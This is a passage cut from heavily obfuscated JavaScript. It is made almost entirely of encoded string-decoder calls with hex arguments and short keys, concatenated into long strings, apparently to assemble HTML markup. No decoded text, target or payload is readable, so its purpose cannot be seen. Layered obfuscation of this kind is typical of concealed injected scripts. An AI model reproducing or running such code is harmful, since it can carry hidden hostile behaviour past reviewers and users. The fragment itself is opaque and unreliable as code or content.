45d,0x24b8)+_0x353ab4(0x37f,'VTwM',0x14f0,0x10bf,0xce7)+_0xd34a4(0x27aa,'3W8&',0x161f,0xd01,0x1171)+_0x19e786(0x1d7f,0x9a4,0x25cc,0x3067,'XL)$')+_0x26a7a1(0xf02,0x25a8,0x35d3,'e9hj',0x3446)+_0xcbf642('aCMm',0x1b19,0x19fa,0x3f90,0x285d)+_0x26a7a1(-0xf7e,0x498,0x198a,'XL)$',0x1442)+_0x19e786(0x22fb,0x12a1,0x31f1,0x12f2,'Bp1M')+_0x19e786(0x1b0a,0x2e46,0x9d3,0x1c7b,'#VkK')+_0x19e786(0xbfa,0x6d,0xe12,0x2302,'sFvl')+_0x26a7a1(0x32af,0x301b,0x46f6,'aPiG',0x1ad3)+_0x26a7a1(-0x8a3,0x620,0xceb,'2tg#',0x9db)+_0x19e786(0x29e4,0x1aa7,0x13a6,0x3477,'6vtP')+_0xd34a4(0xdfd,'aPiG',0x26db,0x275b,0x173b)+_0x19e786(0x691,-0xceb,-0x3d1,-0x51a,'aWYv')+_0x19e786(0x1adc,0x2b1d,0x2296,0xa1e,'e9hj')+_0x26a7a1(0x14ec,0x1d61,0x115c,'XL)$',0x28df)+_0x26a7a1(0x44db,0x3141,0x20fe,'DufB',0x336c)+_0x19e786(0x2c06,0x1c32,0x29ca,0x2680,'g[iY')+_0x353ab4(0x1bb0,'CgKH',0x4a1,0x6da,0x12dc)+_0xcbf642('Ske1',0x20d6,0x2450,0x308d,0x255c)+_0xcbf642('tdNd',0x1f9,0x2863,0x1550,0x10fd)+_0x19e786(0x29d4,0x390d,0x39fd,0x14b0,'ovSf')+_0x26a7a1(-0x10ac,0x5f0,-0x443,'aCMm',0x50b)+_0xcbf642('aPiG',0x31aa,0xc23,0x7fe,0x1d0f)+_0x19e786(0x1d4c,0x5fd,0x2efd,0x2d89,'5[tP')+_0x26a7a1(0x33c6,0x1e84,0x1321,']DXx',0x28f3)+_0x26a7a1(0x1647,0x13aa,0x1bf1,'Ske1',0x108a)+_0x26a7a1(0x1fce,0x25d9,0x31fe,'JMx]',0x16f5)+_0x26a7a1(-0x40,0xced,0x1a53,'TBtv',-0x73d)+_0x19e786(0xc82,0x21eb,-0x7c2,0x1921,'5[tP')+_0x19e786(0x1007,-0x134,0x1824,0x132b,'!Yts')+_0xd34a4(0x3c62,']DXx',0x22a6,0x1ae6,0x2c70)+_0xcbf642('sFvl',0x1746,0x29a2,0x15e4,0x14cc)+_0xd34a4(0x1adb,'!Yts',0x26ce,0x269c,0x2721)+_0x19e786(0x1e2c,0xa7e,0x12bd,0x2a41,'@VOx')+_0x353ab4(0x2a59,'DufB',0x2049,0xc9a,0x1272)+_0x26a7a1(0x22cf,0xbc1,0x55,'5tDe',0xff3)+_0x353ab4(0xa3f,'yW26',0x1dea,0x1eaf,0x3254)+_0x26a7a1(0x24d3,0x252b,0x2b03,'Qt#^',0x2785)+_0x26a7a1(0x5c4,0x182c,0x1a6,'Xsop',0x8ae)+_0x26a7a1(0x2df,0x8cb,0xb7c,'aPiG',0xc35)+_0x19e786(0x4ff,0x146,-0x9da,0x67b,'pypN')+_0x26a7a1(0xb02,0x1883,0x157c,'vxCA',0xf7d)+_0x353ab4(0x15bd,'TBtv',0xbd4,0xaf1,0x510)+_0x19e786(0x15c3,0x233d,0x8e5,0x1c5,'ovSf')+_0x353ab4(0xf95,'vxCA',0x1d02,0x1882,0x2ec2)+_0xd34a4(0x1f0,'QNp5',0x85a,0x1238,0xbfe)+_0xcbf642('mK)l',0x2d52,0x43a0,0x42ce,0x2ef7)+_0x353ab4(0x1780,'DufB',0x266f,0x1cdf,0x20cc)+_0xd34a4(-0x9a0,'oGVS',0x14c7,0x14bc,0xbe7)+_0x19e786(0x2d7b,0x441e,0x2733,0x1aa0,'yW26')+_0x19e786(0x83f,-0x91a,-0x3a0,0x244,'$DHH')+_0x26a7a1(0x160e,0xd9b,0x21a7,']DXx',0x1e65)+_0x19e786(0x9b2,0x17db,0x1b21,0x1943,'aCMm')+_0xcbf642('Ske1',0x126a,0x34cf,0xf08,0x24e3)+_0xd34a4(0x1729,'yW26',0x3882,0x1a3c,0x2ab1)+_0x19e786(0x2976,0x319b,0x1a7c,0x18f2,'$DHH')+_0x353ab4(0x39bf,'hFy]',0x2a6a,0x2d91,0x1c39)+_0x19e786(-0x87,0x1091,-0x4f0,0x393,'3W8&')+_0xd34a4(0x11b6,'aWYv',0x1b3d,0x1fb6,0xb3a)+_0xcbf642('#VkK',0x16e6,0xc46,0x307d,0x220e)+_0xcbf642('DufB',0x185b,0xfe4,0x2995,0x1faf)+_0x26a7a1(0x20c2,0x12f6,0x1c0c,'6vtP',0xa06)+_0xcbf642('gLCz',0x1cdf,0xaac,0xfe2,0xd9f)+_0x19e786(0x58e,0x12e9,-0x1e4,0xcd8,'Bp1M')+_0xcbf642('hFy]',0x1bb2,0xbea,0xcd8,0x1e2a)+_0xcbf642('XL)$',0x2295,0x3dca,0x30dd,0x2ec1)+_0x19e786(0x16b2,0x0,0x2060,0x2c77,'VTwM')+_0xd34a4(0x20a6,'DufB',0x3aed,0x3660,0x2d61)+_0x19e786(0x1d62,0x1302,0x1cdd,0x1ed2,'q]Rn')+_0xcbf642('5[tP',0x221,-0x2e7,-0xff8,0x513)+_0x26a7a1(0x3c1c,0x2905,0x18cd,'q]Rn',0x2f29)+_0x19e786(0x418,-0x12a6,0xb55,0x155e,']DXx')+_0x353ab4(0x11a,'$DHH',0xb42,0x1334,0x1da5)+_0xd34a4(-0x10f1,'2tg#',0x9d4,0xd44,0x150)+(_0xd34a4(0x1982,'pypN',0x2b1d,0x1a4d,0x1fdd)+_0x19e786(0xa12,0x1da0,0xed3,-0x33d,'!Yts')+_0x353ab4(0x2617,'DufB',0x1756,0x1efc,0x2992)+_0x26a7a1(0xa9c,0xd14,0xa43,'VTwM',0x6ff)+_0x19e786(0x19b1,0x1dc0,0x3a5,0x2eb6,'QNp5')+_0xcbf642('tdNd',0x1fb4,0x75a,0x38c,0x15ec)+_0x353ab4(0x2702,'e9hj',0x1a72,0xcac,0x312f)+_0x19e786(0xcab,0xb4,-0xac,0xc41,'DufB')+_0xcbf642('oGVS',0x3612,0x3263,0x1cf3,0x2c9c)+_0x26a7a1(0x3b35,0x2a31,0x2b32,'#VkK',0x2094)+_0xcbf642('g[iY',0x9c6,0x614,0x2526,0x1763)+_0xd34a4(0x9b3,'ZIet',0x173b,-0xbef,0x9c6)+_0xd34a4(0x148e,'$DHH',0x9e8,0x249e,0x1e72)+_0xcbf642('5tDe',0x23b9,-0x3cb,0x658,0xcc2)+_0xcbf642('q]Rn',0x1a0a,0x3da3,0x1228,0x2644)+_0xcbf642('Xsop',0x3c0c,0x3082,0x2269,0x2d3a)+_0x19e786(0x2d41,0x2fc1,0x41d5,0x35c3,'$DHH')+_0x26a7a1(0x23f2,0x2952,0x2b9d,'!Yts',0x2cd2)+_0xcbf642('TBtv',0x1f3d,0x46a1,0x37bd,0x2f22)+_0x353ab4(0x1e56,'yW26',0x2320,0x193c,0x135e)+_0x19e786(0x4b1,-0x42,-0xba8,0x1122,'Ske1')+_0xd34a4(-0x31a,'&W06',-0x568,-0x65d,0xcf2)+_0x26a7a1(0x673,0x600,0x2c5,']DXx',0x1784)+_0x26a7a1(0x1381,0x1bda,0x28f0,'CgKH',0x23d5)+_0xcbf642('Bp1M',0x1d3c,0x2730,0x2656,0x2e66)+_0xd34a4(0x1161,'QNp5',0x2181,0x11d0,0x1599)+_0x19e786(0x360,0xd04,0x1956,-0x81c,'Xsop')+_0x26a7a1(0x216,0xc67,0x1970,'QNp5',-0xa17)+_0x26a7a1(0x463,0x93f,-0xb7c,'hFy]',0x15fa)+_0xd34a4(0x31e3,'@VOx',0xd3d,0x2507,0x1aa8)+_0x26a7a1(0x2032,0x15e3,0x10b3,'e9hj',0x2c59)+_0x353ab4(0x2267,'^LqO',0x1685,-0xe3,0x1492)+_0xcbf642('aPiG',0xaba,0x2406,0xfb4,0x1322)+_0x353ab4(0x2a6,'DufB',0x19c8,0x2884,0x1e74)+_0x19e786(0x23ce,0x2724,0x2646,0x15d2,'DufB')+_0x353ab4(0x21f8,'wIR0',0x1e20,0x956,0x1b2e)+_0x26a7a1(0x18ea,0x1031,0x2ff,'@VOx',0x23bb)+_0xd34a4(0xb53,'e9hj',-0x722,-0x337,0xa31)+_0x19e786(0x2a2,0x8df,0x1778,-0x222,'oGVS')+_0x26a7a1(0xf34,0x1213,0x819,'xDs@',0x1e37)+_0xcbf642('oGVS',0x8bb,-0x6d,0x11d8,0x1244)+_0xcbf642('ZIet',0x25d8,0x2fc2,0x2c4f,0x1934)+_0x26a7a1(0x1a34,0x1ef2,0x16dc,'KF1#',0x2c62)+_0xd34a4(0x966,'yW26',0x230e,0x2efd,0x1ed3)+_0x19e786(0x39c,0x195f,0x12a9,0xff0,'5[tP')+_0x26a7a1(0x357f,0x2037,0x2c3c,'oGVS',0xf08)+_0x19e786(0x30d,0x173d,-0xf14,-0x9f4,']DXx')+_0xd34a4(-0x72c,'JMx]',0xe04,0xd5a,0x7bc)+_0x26a7a1(0x1c8f,0x27aa,0x11b3,'DufB',0x3656)+_0x353ab4(0x2199,'XL)$',0x2540,0xfb9,0x20c5)+_0xcbf642('xDs@',0x1a51,0xd34,-0x221,0x7b1)+_0xcbf642('hFy]',0x1f82,0x14b6,0x1ee7,0x1965)+_0x19e786(0x229a,0x2a1b,0x169d,0x192d,'@VOx')+_0x26a7a1(0x315c,0x268a,0xfe0,'aCMm',0x35da)+_0x19e786(0x321,-0x860,0x1437,-0x1135,'^LqO')+_0xcbf642('hFy]',-0x94a,0x1353,-0xbe1,0xb2f)+_0x353ab4(0x22fd,'Bp1M',0x1343,0xd7e,0x1475)+_0x19e786(0x1776,0x8e,0x1456,0x1a75,'5[tP')+_0x353ab4(0x42f,'q]Rn',0xce9,0x36b,0x2016)+_0xd34a4(0x803,'nu)6',0x1f53,0x1227,0x120e)+_0xcbf642('ovSf',0x707,0x465,0x29a0,0x1b3a)+_0xd34a4(0x2071,'5[tP',0x168,0x5bf,0xfa6)+_0x26a7a1(0x1955,0xd35,0x16a2,']DXx',0x83e)+_0xd34a4(0xe28,'3W8&',-0x7b3,-0x5e8,0xb0)+_0xcbf642('aCMm',0x1130,0x2344,0xf7f,0x1008)+_0x26a7a1(0x25fd,0x24f6,0x17d7,'2tg#',0x1ff4)+_0x353ab4(0x2759,'ovSf',0x2424,0x194b,0x1ab9)+_0x353ab4(0xfa5,'q]Rn',0x423,0xf03,-0x1314)+_0x19e786(0x22be,0x3a24,0x3566,0x2db3,'hFy]')+_0x19e786(0x1c70,0x2b25,0xceb,0x2c1c,'JMx]')+_0x353ab4(0x7da,']DXx',0x18d3,0x2c95,0x1719)+_0x19e786(0x2e1f,0x264d,0x1a7f,0x4333,'gLCz')+_0x19e786(0xef8,0x65e,0x1531,0x14a0,'osXG')+_0x26a7a1(-0xa69,0x33f,0x9b2,'QNp5',-0x1317)+_0xd34a4(-0xd56,'^LqO',0x853,-0xcd3,0x94c)+_0xd34a4(0x17c1,'yxCh',0x12df,0xa56,0xde6)+_0xd34a4(-0x27d,'#VkK',0x90c,-0x877,0xcba)+_0x26a7a1(0x2b17,0x1c31,0x2521,'Xsop',0x710)+_0x353ab4(0x2f56,'Bp1M',0x1df2,0x9d6,0x1b80)+_0x353ab4(0x1a1a,'!Yts',0xbb6,-0x692,0x12d1)+_0xd34a4(0x27ed,'nu)6',0x2b1d,0x2a5c,0x25a3)+_0x19e786(0x121d,0x4ab,0x1a47,0x20fb,'aCMm')+_0xcbf642('sFvl',0x1ab1,0x1a9f,-0x61a,0x39e)+_0xd34a4(0xc26,'CgKH',0x1b5e,0xda8,0x1c10)+_0xd34a4(-0xba0,'KF1#',0x276,-0x26b,0x61d)+_0x353ab4(0x1956,'Y8E^',0x1aa2,0x2643,0x2445)+_0xcbf642('XL)$',0x224b,0x15f7,0x736,0x1c63)+_0xd34a4(-0xd1f,'osXG',0x67b,0x125d,0x1f1)+_0x353ab4(0x151c,'TVoX',0x237f,0x1953,0x1aca)+_0xcbf642('Y8E^',-0xdbd,0xe51,-0x4cc,0x72a)+_0x353ab4(0x3dd,'yxCh',0x3bd,-0x6ab,-0x1271)+_0x26a7a1(0x2101,0x2b23,0x2641,'wIR0',0x1e0f)+_0x19e786(0x797,0x139f,0x171e,-0x89e,'mK)l')+_0x19e786(0x1d7d,0x2406,0x8d0,0x1a49,'TVoX')+_0xd34a4(0x126d,'KF1#',0x124,0xf0d,0xc16)+_0x19e786(0x1148,0x27a0,-0x184,0xcdb,'CgKH')+_0xd34a4(0x2807,'aCMm',0x2e75,0x2a86,0x1e2b)+_0x19e786(0x287,0x189,0xf90,0x174a,'e9hj')+_0x353ab4(0x2e1f,'6vtP',0x19a5,0x1beb,0x1781)+_0x353ab4(0x9bc,'TVoX',0x147e,0x578,0x2349)+_0xcbf642('!Yts',0x2948,-0x2eb,-0xb6,0x12ca)+_0x19e786(0x2d67,0x3a05,0x2eb1,0x2302,'pypN')+_0x19e786(0x2874,0x3683,0x2c82,0x28de,'TBtv')+_0x353ab4(0x1bb0,'CgKH',0x3033,0x1f13,0x3017)+_0x19e786(0x239d,0x1677,0x13f6,0x1038,'QNp5')+_0xcbf642('aWYv',0x3b56,0x36d4,0x34e7,0x2ea8)+_0x26a7a1(0x2284,0x19ca,0x144d,'DufB',0x3066)+_0xcbf642('tdNd',0x218b,0xddf,0xe60,0x129b)+_0x19e786(0x2108,0x24d9,0x1b03,0x2e7e,'gLCz')+_0x19e786(0x1800,0x2235,0x2b34,0x2a7e,'#VkK')+_0x353ab4(0x808,'wIR0',0x3ea,-0x5b1,-0xb70)+_0x26a7a1(0x2d2,0x11cd,0x17b6,'aWYv',0x51a)+_0x353ab4(0x3c70,'CgKH',0x2d96,0x23da,0x421e)+_0xcbf642('ovSf',0x635,0x10d5,0x1ae4,0x19da)+_0x353ab4(0x1204,'pypN',0x8b6,0x209,-0x566)+_0x19e786(0xb80,-0x462,0x8ae,-0x92d,'nu)6')+_0x19e786(-0x23,-0x1fb,-0xc8d,-0x711,'DufB')+_0xcbf642('yxCh',0x2abb,0x21bd,0x2d2d,0x19c8)+_0x19e786(0x24f3,0x1966,0x1866,0x23d5,'TBtv')+_0xcbf642('XL)$',0x3f19,0x2d57,0x14c7,0x27ab)+_0x353ab4(0x1411,'#VkK',0x1de6,0x3147,0xe63)+_0x19e786(0x263e,0x37f7,0x39d6,0x31f8,'TVoX')+_0x19e786(0x153b,0x1de3,0x193,0x241e,'^LqO')+_0xd34a4(0x30b0,'pypN',0x3925,0x227d,0x2476)+_0x26a7a1(0x3e67,0x2945,0x17c2,'Qt#^',0x21d7)+_0x26a7a1(0x1ed6,0x2811,0x2b4e,'DufB',0x1e93)+_0x19e786(0x2992,0x1a71,0x3e6a,0x2097,'yxCh')+_0x353ab4(-0x1b3,'@VOx',0xef6,0x61e,0x2357)+_0x19e786(0x1980,0x141e,0x125a,0x3031,'$DHH')+_0x19e786(0x2125,0x1f5b,0x19a4,0x3850,'mK)l')+_0x26a7a1(0x6be,0x9b0,0x659,'TBtv',0x11b9)+_0xd34a4(0x3aee,'TVoX',0x39eb,0x2ca4,0x247d)+_0xd34a4(0x209d,'hFy]',0x1fe9,0x3075,0x2987)+_0x19e786(0x2578,0x1892,0x2a2a,0x13a1,'Ske1')+_0x19e786(0x212c,0x14f8,0x28b9,0x14d7,'VTwM')+_0x26a7a1(0x17c9,0x12dc,-0x469,'gLCz',0x20d0)+_0x19e786(0x1275,-0x11b,0xfb6,0x1c78,'$DHH')+_0x353ab4(0x117d,'QNp5',0x24cf,0xe4c,0x190a)+_0xd34a4(0x1f03,'EKtE',0x61e,0x7ef,0xcfb)+_0xcbf642('^LqO',0x3a78,0x33da,0x17a4,0x2a90)+_0x353ab4(0x43fe,'6vtP',0x2d73,0x3923,0x294c)+_0xd34a4(0xd81,'#VkK',0x2442,0x1e5a,0x16ce)+_0xcbf642('TBtv',0x163e,0x2606,0x1ff5,0xf78)+_0x19e786(0x1eb1,0x302a,0x283a,0xdfe,'5tDe')+_0xcbf642('@i#A',0x210b,0x2ea6,0x2a28,0x243d)+_0x19e786(0x125e,0x29a7,-0x283,0x27de,'ovSf')+_0xcbf642('aCMm',0x19e9,0x18a6,0x1e2c,0x2775)+_0x19e786(0x2ac3,0x3913,0x2521,0x1ecb,'q]Rn')+_0xcbf642('aWYv',0x29cb,0x30ff,0x1d54,0x3193)+_0x19e786(0x1861,0x533,0x2a4f,0x384,'sFvl')+_0xcbf642('TVoX',0x21bc,0x3b92,0x28b8,0x2431)+_0x19e786(0x279a,0x2dd6,0x3343,0x33e6,'mK)l')+_0x353ab4(0x92d,'q]Rn',0xd0b,-0x8a7,0x2179)+_0xcbf642('xDs@',0x119d,0x1cb4,0x37a1,0x2464)+_0xcbf642('Ske1',0x2687,0x219b,0x6ef,0xf6c)+_0xcbf642('ovSf',0x31fb,0x29d7,0x2beb,0x25b0)+_0xd34a4(-0xbd,'VTwM',-0x755,0x959,0x1020)+_0xcbf642('oGVS',0x2021,0x1a1c,-0x7d0,0x8f6)+_0x26a7a1(0x421c,0x2e6e,0x32b0,'@i#A',0x183e)+_0xcbf642('5[tP',0x1928,0x253a,0xb14,0x1281)+_0x353ab4(0x28bf,'Bp1M',0x2738,0x3c87,0x1b12)+_0xcbf642('!Yts',0x790,0x1b2d,0x2bbe,0x1587)+_0x26a7a1(0x2dec,0x18a9,0x2f8b,']DXx',0xe73)+_0xcbf642('&W06',0x2074,0xc8e,0x77e,0xe22)+_0xcbf642('nu)6',0x3634,0x2364,0x396b,0x2675)+_0xcbf642('osXG',0x2eb1,0x203c,0x3d23,0x2758)+_0xd34a4(0x1e3b,'aCMm',0x1e76,0x3afe,0x26d5)+_0x26a7a1(0x24f0,0xe7a,-0x4ae,'ZIet',0x1f40)+_0xd34a4(0x17b7,'KF1#',0x2c5f,0x2d3b,0x1933)+_0xd34a4(0x33e3,'Y8E^',0xb58,0x1769,0x1ebf)+_0x19e786(0x4aa,0x1df,-0x925,0x2a5,'JMx]')+_0x353ab4(0x124e,'5[tP',0x2782,0x2e03,0x1fad)+_0x26a7a1(0x102b,0x1f69,0x1ed0,'e9hj',0x2a31)+_0x19e786(0x26b6,0x1c14,0x32cf,0x3d38,'6vtP')+_0x26a7a1(0x309,0x8f1,0x932,'oGVS',0x1801)+_0x353ab4(0x21e6,'mK)l',0x27c5,0x14c4,0x3708)+_0x19e786(0x925,0x16f8,0xc74,-0xb10,'pypN')+_0x353ab4(0x2488,'JMx]',0xdf5,0x134b,0x2117)+_0x353ab4(0x708,'5[tP',0xae5,0x2006,-0x62a)+_0x19e786(0x19f,-0x15c2,0x1f7,-0x7c6,'QNp5')+_0x353ab4(0x171e,'QNp5',0x875,-0x6df,0x1e8e)+_0x26a7a1(0x15fe,0x2c9d,0x35df,'XL)$',0x2270)+_0x19e786(0x2a67,0x33b4,0x19b3,0x2531,'&W06')+_0x19e786(0x1d1b,0x279d,0x2d78,0x115e,'JMx]')+_0xd34a4(0x32ce,'e9hj',0x2baa,0xce3,0x22a9)+_0x19e786(0x7aa,0x10d6,-0x4ba,-0x2fc,'mK)l')+_0xcbf642('3W8&',0x183d,0x1f3e,0x234c,0x2138)+_0x26a7a1(0xe83,0x25e6,0x1211,'wIR0',0x1ad6)+_0xcbf642('tdNd',0x2fb,0x19f2,0x12a0,0x1832)+_0xcbf642('@i#A',-0xe4f,-0x4f3,0xc0,0x649)+_0xcbf642('pypN',0x3f7f,0x360a,0x2684,0x29ab)+_0xcbf642('vxCA',0x116d,-0xdf0,0x298,0x91e)+_0x26a7a1(0x215c,0x22d2,0x1e50,'VTwM',0x1812)+_0x353ab4(0x1465,'$DHH',0x7f0,0x129a,-0x2a3)+_0xd34a4(0x1239,'@i#A',0x13c9,-0x597,0x7a7)+_0xd34a4(0x2595,'TBtv',0x2426,0xec5,0x19b8)+_0xcbf642('aPiG',0x180e,0xd8d,0x2143,0x1d0f)+_0xd34a4(0xd36,'osXG',0x1b5a,0x2a93,0x1bdc)+_0x353ab4(0x9ae,'JMx]',0xe38,0x453,0x1602)+_0x353ab4(0x3b7,'EKtE',0x1526,0x28da,0x1a78))+(_0xd34a4(0x9e7,'6vtP',0x1a75,0xeaa,0x174d)+_0xd34a4(0x1dd9,'6vtP',0x2f85,0xd39,0x1986)+_0x26a7a1(0x764,0x1c27,0x31d4,'@VOx',0x285a)+'>'),'QTVqI':function(_0x2733a6,_0x460d1a){return _0x2733a6+_0x460d1a;},'vrVqt':_0xcbf642('&W06',0x816,0x1f65,0x1d31,0xcac),'gigci':_0x353ab4(0x1373,'g[iY',0x27af,0x3e61,0x1ca6)+_0xd34a4(0x347,'Ske1',0x16fa,-0x8e6,0x726),'RbgpP':_0x19e786(0x11e2,0x12b7,0x973,0xdfd,'@i#A')+_0xcbf642('TBtv',0xb8e,0x10cb,0xea3,0xbf1)+_0x353ab4(0x19ed,'!Yts',0xbbe,-0x431,-0x8f2)+_0xd34a4(-0x7,'2tg#',0x17a3,-0x3b9,0x394)+_0x26a7a1(0xd61,0x1cbb,0xc89,'gLCz',0x31c6)+_0x353ab4(0x20be,'aPiG',0x1e91,0x2af2,0xabb)+_0xd34a4(0x1a6,'Bp1M',0xf26,0x2d3c,0x18b0)+_0xcbf642('Bp1M',0x27c3,0x157d,0x910,0x1604)+_0xcbf642('DufB',0x8c9,0xe0f,0x158c,0x1337)+_0x26a7a1(0x958,0x1321,-0x1a2,'xDs@',0xb23)+_0x353ab4(0x225c,'6vtP',0x257b,0x2909,0x2292)+_0x19e786(0x2bfb,0x291f,0x3ccc,0x1ff7,'g[iY')+_0x19e786(0x22cf,0x2515,0x3525,0x21cf,'hFy]')+_0x26a7a1(0xbdb,0x1a70,0x167f,'Ske1',0x1d96)+_0xd34a4(0x2d0,'@i#A',0x255d,0xdd9,0x1891)+_0x353ab4(0x135b,'ovSf',0xb44,-0xbe2,0xcd)+_0xcbf642('nu)6',0x1640,0x137d,0x1794,0x24d2)+_0x26a7a1(0x1275,0x1005,0x2f6,'Bp1M',0x140e)+_0x19e786(0x2193,0x17f8,0x1bf5,0xb85,'mK)l')+_0xcbf642('g[iY',0x68b,0x12ca,0x7e5,0xc6a)+_0x353ab4(0x19d8,'ZIet',0x130b,0x116d,0x2768)+_0x353ab4(0x1e6c,'^LqO',0x215a,0x12da,0x1700)+_0x19e786(0x2da7,0x20cd,0x2845,0x2048,'aWYv')+_0x26a7a1(0x1a67,0x1ccb,0x174d,'!Yts',0x3113)+_0x26a7a1(0x21f2,0x15e4,0x2b1c,'Ske1',0x642)+_0xd34a4(0x1bee,'&W06',0x1550,-0x20b,0xff3)+_0xd34a4(0x415,'sFvl',0xdde,-0xcfd,0x3a7)+_0xd34a4(0x19b,'@VOx',0x57c,-0x37,0x1080)+_0x26a7a1(0x2c6a,0x1c5e,0x2f21,'@VOx',0x21b9)+_0x19e786(0x1dae,0x2bc3,0xfee,0xaa9,'pypN')+_0xcbf642('!Yts',0x1c9f,-0x1a2,0x136b,0x974)+_0x26a7a1(0x157c,0x21a7,0xf6d,'hFy]',0x127f)+_0x26a7a1(0x1301,0x107c,0x141f,'VTwM',0x358)+_0xd34a4(-0x7cd,'Y8E^',-0xc26,0x93c,0x387)+_0x353ab4(0x3440,'gLCz',0x2cf5,0x274d,0x2702)+_0x19e786(0x1c8f,0x1d82,0x2267,0x1381,'vxCA')+_0x26a7a1(0x223,0xdc2,0x92b,'e9hj',0x534)+_0x26a7a1(-0x8aa,0xb5c,0x33f,'tdNd',0x12dd)+_0x353ab4(-0xb6,'osXG',0x3cc,0x943,0x717)+_0xcbf642('$DHH',0x1c0c,0x1e22,0x77,0x1266)+_0xcbf642('q]Rn',0x1f67,0x1b18,0x16b9,0x821)+_0x353ab4(0x1d77,'ZIet',0x103c,0x2,0x182d)+_0x26a7a1(0x3317,0x2aec,0x1b2b,'XL)$',0x3a74)+_0x353ab4(0x32f4,'2tg#',0x1e7c,0x20c2,0x2aba)+_0xcbf642('yxCh',0x456,0x13ad,-0xecb,0x3ac)+_0x26a7a1(0x28f9,0x199d,0x608,'e9hj',0x21ec)+_0xcbf642('vxCA',0x11c2,0x2a64,0x1996,0x2894)+_0x353ab4(0x287d,'CgKH',0x2fbc,0x25ea,0x3808)+_0x19e786(-0x1d,-0x8be,0x768,-0xd1e,'CgKH')+_0xcbf642('Qt#^',-0x195,-0x6a6,0x20e4,0xf62)+_0x26a7a1(-0x7d1,0x7a8,0x1b66,'^LqO',-0x135)+_0xd34a4(0x2c56,'mK)l',0x118d,0x37fe,0x2665)+_0x353ab4(0x1066,'5[tP',0x1702,0x90c,0x2e7f)+_0xcbf642('5tDe',0x13b0,0x23ea,0x158a,0x22a2)+_0x353ab4(-0x146,'Qt#^',0x542,0xd60,-0x9f0)+_0xd34a4(0x1f05,'@VOx',0x21e2,0x3bc,0x112e)+_0x19e786(0x206f,0x2ee1,0x2829,0x1fa4,'$DHH')+_0xcbf642('ZIet',0x2ede,0x2fdd,0x2143,0x2df0)+_0xd34a4(0x2df5,'KF1#',0x95b,0x27e6,0x2074)+_0xd34a4(0xbce,'xDs@',0x166a,-0x829,0xdca)+_0xcbf642('xDs@',0x1ae3,0x3049,0x200a,0x23ed)+_0x26a7a1(0x3662,0x305d,0x331c,'EKtE',0x3ce6)+_0xd34a4(0x2c1c,'gLCz',0x3e86,0x3a66,0x2856)+_0x26a7a1(0x34ea,0x2e6d,0x3046,'aWYv',0x3f5c)+_0xcbf642('CgKH',0x284e,0x8b9,0xdb0,0x1b7f)+_0x26a7a1(0x357d,0x217b,0xcc2,'TVoX',0x25d0)+_0xd34a4(0x1e21,'aCMm',0x3cba,0x4097,0x29c0)+_0x26a7a1(0x931,0x1aab,0xc4b,'XL)$',0x2f41)+_0xcbf642('tdNd',0x175b,-0x139,0x14a6,0x572)+_0x26a7a1(0x32c,0x15a9,-0x100,'Qt#^',0x22b8)+_0x353ab4(0xe49,'sFvl',0x2141,0x36ee,0x210b)+_0xd34a4(0x7e2,'e9hj',0x1eda,0x1a32,0x1c61)+_0x26a7a1(0x4100,0x2b84,0x404a,'aCMm',0x176f)+_0xcbf642('Ske1',0x18f0,0x12c8,0xe7b,0x1dc1)+_0x26a7a1(0x2100,0x1758,0x1033,'QNp5',0xd69)+_0xd34a4(0x36f1,'nu)6',0x2fea,0x1ae9,0x20b6)+_0xd34a4(0x232e,'gLCz',0x1bd4,0x1e3e,0x226b)+_0x353ab4(0x1d8b,'TVoX',0xbb2,-0x70e,-0x37c)+_0x26a7a1(0x739,0x12d2,0x262d,'sFvl',0x1fdd)+_0x26a7a1(0x23cc,0x16f9,0x10dc,'Bp1M',0x29c6)+_0xcbf642('!Yts',0x11d3,0xd21,0xc39,0xa9c)+_0xcbf642('!Yts',0x909,0x11cb,0x113b,0x11f4)+_0x19e786(0x14cf,0x1fa6,0xff4,0x1d9b,'gLCz')+_0x19e786(0xa84,0x1523,0x128b,0x1fbc,'5tDe')+_0x353ab4(0x3679,'KF1#',0x2e61,0x3689,0x241e)+_0x353ab4(0x13db,'wIR0',0x1987,0x19a2,0x972)+_0x353ab4(0x17b3,'e9hj',0x8b8,-0x36d,0x1e75)+_0x353ab4(0x2525,'hFy]',0x18c8,0x1e23,0x92a)+_0xcbf642('yW26',0x291f,0x43e3,0x21dd,0x2d05)+_0xd34a4(0x19b0,'&W06',-0x3b9,0x11d3,0x7ff)+_0xcbf642('@i#A',-0xdb4,-0x81,0x16ab,0x2cd)+_0x19e786(0x324,-0x1291,0x17e0,0x7b8,'pypN')+_0xcbf642('3W8&',0x2491,0x297f,0x29f8,0x1dc3)+_0xcbf642('5tDe',0x41c3,0x3c9a,0x3f6d,0x2d2d)+_0xcbf642('CgKH',0x17f4,-0x29,0x171a,0x699)+_0xcbf642('XL)$',0x27c3,0x2803,-0x486,0x118a)+_0xd34a4(0x3b2c,'Ske1',0x1cd3,0x1b8d,0x2ddf)+_0xcbf642('TBtv',0x332c,0x38f1,0x2351,0x30bd)+_0x353ab4(0x148b,'TBtv',0x29a2,0x1d27,0x1493)+_0xcbf642('oGVS',0x42c6,0x425a,0x3ada,0x2dc3)+_0x19e786(0x2440,0x109c,0x1b1d,0x1312,'wIR0')+_0xd34a4(-0x16d1,'QNp5',-0x4d,-0xca5,0x68)+_0x353ab4(0x25af,'!Yts',0x1c61,0xee1,0x1789)+_0xd34a4(0x1155,'XL)$',0x2f72,0x1b4c,0x188a)+_0x353ab4(0x22fc,'hFy]',0x1747,0x304,0x2713)+_0x353ab4(0x11ad,'DufB',0x1e4d,0x7fe,0x2cf2)+_0xcbf642('Qt#^',0x4176,0x18ed,0x2485,0x2fdf)+_0x26a7a1(0xf73,0x13c4,0xb30,'Y8E^',0x706)+_0x19e786(0x13a4,0x26d8,0x2362,0x29b1,'gLCz')+_0xd34a4(0x275,'ZIet',0x1f15,0x1448,0xd0a)+_0x19e786(0x28fc,0x3400,0x22e3,0x2698,'TBtv')+_0x353ab4(0x1e61,'gLCz',0x23ce,0x1ebc,0x1d84)+_0x19e786(0xe81,0x25f,0x2434,-0x5f,'EKtE')+_0xd34a4(0x2905,'6vtP',0x1f1d,0x24c2,0x1587)+_0x26a7a1(0x1e68,0x2fab,0x18e0,'gLCz',0x31d6)+_0x353ab4(0x1b43,'xDs@',0x272e,0x382c,0x2fb2)+_0xd34a4(0x3860,'3W8&',0x1be2,0x3244,0x2bd0)+_0xcbf642('#VkK',0x3545,0x2bb8,0x1695,0x20a5)+_0xcbf642('gLCz',0x1081,0x154c,0x2a8,0x19a1)+_0x26a7a1(0x2a07,0x12fe,0x2824,'Xsop',0